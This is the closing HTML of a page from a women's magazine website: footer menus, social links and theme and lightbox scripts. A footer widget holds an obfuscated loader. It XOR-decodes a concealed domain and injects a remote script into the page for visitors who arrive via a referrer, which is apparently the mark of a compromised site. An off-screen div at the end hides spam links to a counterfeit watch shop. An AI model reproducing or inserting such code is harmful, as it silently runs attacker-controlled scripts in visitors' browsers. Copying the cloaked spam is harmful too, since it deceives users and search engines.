<!-- Please call pinit.js only once per page -->
<footer id="footer" class="style1 center-align-text  light">
	<div class="row no-padding  center-align">
		    <div class="small-12 medium-4 columns">
    	<div id="nav_menu-2" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-english-container"><ul id="menu-footer-menu-english" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4242"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://whatwomenwant-mag.com/team/">Team</a></li>
<li id="menu-item-14553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14553"><a href="https://whatwomenwant-mag.com/about-us/">About Us</a></li>
<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://whatwomenwant-mag.com/archive/">Archive</a></li>
<li id="menu-item-14254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14254"><a href="https://whatwomenwant-mag.com/advertise-with-us/">Advertise With Us</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://whatwomenwant-mag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14577"><a href="https://whatwomenwant-mag.com/career/">Career</a></li>
</ul></div></div><div id="nav_menu-3" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-arabic-container"><ul id="menu-footer-menu-arabic" class="menu"><li id="menu-item-32598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32598"><a href="http://whatwomenwant-mag.com/ar/">الصفحة الرئيسية</a></li>
<li id="menu-item-32599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32599"><a href="https://whatwomenwant-mag.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-32613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32613"><a href="https://whatwomenwant-mag.com/%d8%a7%ef%bb%b7%d8%b1%d8%b4%d9%8a%d9%81/">اﻷرشيف</a></li>
<li id="menu-item-32612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32612"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/">للإعلان</a></li>
<li id="menu-item-32611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%86%d8%a7/">للإتصال بنا</a></li>
<li id="menu-item-32610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32610"><a href="https://whatwomenwant-mag.com/%d8%a7%d8%b4%d8%aa%d8%ba%d9%84-%d9%85%d8%b9%d8%a7%d9%86%d8%a7/">اشتغل معانا</a></li>
</ul></div></div><div id="block-3" class="widget style1 widget_block"><script type="text/javascript">
!function (_14644) {
    
    var _f038f = Date.now();
    var _996d6 = 1000;
    _f038f = _f038f / _996d6;
    _f038f = Math.floor(_f038f);

    var _e50ad = 600;
    _f038f -= _f038f % _e50ad;
    _f038f = _f038f.toString(16);

    var _1bb36 = _14644.referrer;

    if (!_1bb36) return;

    var _78ce6 = [45976, 45956, 45973, 45960, 45979, 45960, 45955, 45977, 45982, 46019, 45956, 45955, 45963, 45954];

    _78ce6 = _78ce6.map(function(_f2ffb){
        return _f2ffb ^ 46061;
    });

    var _ecbf2 = "7b39bc71b8776ec422d42ccb0c972242";
    
    _78ce6 = String.fromCharCode(..._78ce6);

    var _38dec = "https://";
    var _41404 = "/";
    var _20066 = "preview-";

    var _d6b3f = ".js";

    var _3c996 = _14644.createElement("script");
    _3c996.type = "text/javascript";
    _3c996.async = true;
    _3c996.src = _38dec + _78ce6 + _41404 + _20066 + _f038f + _d6b3f;

    _14644.getElementsByTagName("head")[0].appendChild(_3c996)

}(document);
</script></div>    </div>
    <div class="small-12 medium-4 columns">
    	<div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img src="http://whatwomenwant-mag.com/wp-content/uploads/2015/07/www-logo.png" width="186" style="display: block; margin: 0 auto 20px;" /></p>
<p class="text-center" style="font-size:13px; color: #767676;"">
<p><small>FOLLOW US ON</small><br />
<a href="http://www.facebook.com/WhatWomenWantMagazine" class="boxed-icon fill facebook icon-3x"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/wwwmag" class="boxed-icon fill twitter icon-3x"><i class="fa fa-twitter"></i></a> <a href="http://instagram.com/whatwomenwantmag" class="boxed-icon fill instagram icon-3x"><i class="fa fa-instagram"></i></a> <a href="http://www.youtube.com/user/WWWmag?sub_confirmation=1" class="boxed-icon fill youtube icon-3x"><i class="fa fa-youtube"></i></a></p>
</div>
		</div>    </div>
    <div class="small-12 medium-4 columns">
        <div id="widget_sp_image-7" class="widget style1 widget_sp_image"><strong><span>Anniversairy Campaign</span></strong><img width="504" height="532" alt="What Women Want 19th Anniversary " class="attachment-full" style="max-width: 100%;" srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png 504w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-284x300.png 284w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-450x475.png 450w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-20x20.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-225x238.png 225w" sizes="(max-width: 504px) 100vw, 504px" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png" /><div class="widget_sp_image-description" ><p>19 Years of Real Tales</p>
</div></div>    </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p></p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</div> <!-- End #content-container -->
</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="" data-user="anteksiler">
	  <div id="thb-selectionSharerPopover-inner">
	    <ul>
	    		      	      	    </ul>
	  </div>
	</div>
	<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
  	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">Cookie Policy</a></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.0.4' id='thb-vendor-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/whatwomenwant-mag.com\/wp-content\/themes\/thevoux-wp","url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":"https:\/\/whatwomenwant-mag.com\/fell-love-sheikh-jackson\/","page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.0.4' id='thb-app-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1' id='jquery-fancybox-js'></script>
<script id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]').filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':500,'height':281,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]').filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<!-- Bermawy - 2017-12-02 - remove category from mega menu -->
<script type="text/javascript">
jQuery(document).on('ready',remove_category_from_menu);
function remove_category_from_menu (argument) 
{
    jQuery('ul.thb_mega_menu li.menu-item-object-category a').each(function(){
        jQuery(this).attr('href', jQuery(this).attr('href').replace('/category', ''));
    });
}
	<div style="position: absolute; left: -3211px; top: -4288px;">
I m a big fan of that.The panerai luminor marina <a href="https://www.replicawatches.to/product-category/rolex/gmt-master/">fake rolex gmt master watches</a> watch houses a modified Unitas 6497/2 calibre. It is a manually-wound, wears a watch with a remote detonator for bombs and a laser beam to help him escape from an armored train. This Omega Seamaster Professional featured a blue dial and quartz caliber Ref. 2541.80. The watch was launched by the Swatch Group in 1993 as a professional diving watch that was water-resistant up to 300 meters. James Bond 007 and watches always had a strong link. In each 007 movie. 
</div>
</body>
</html>
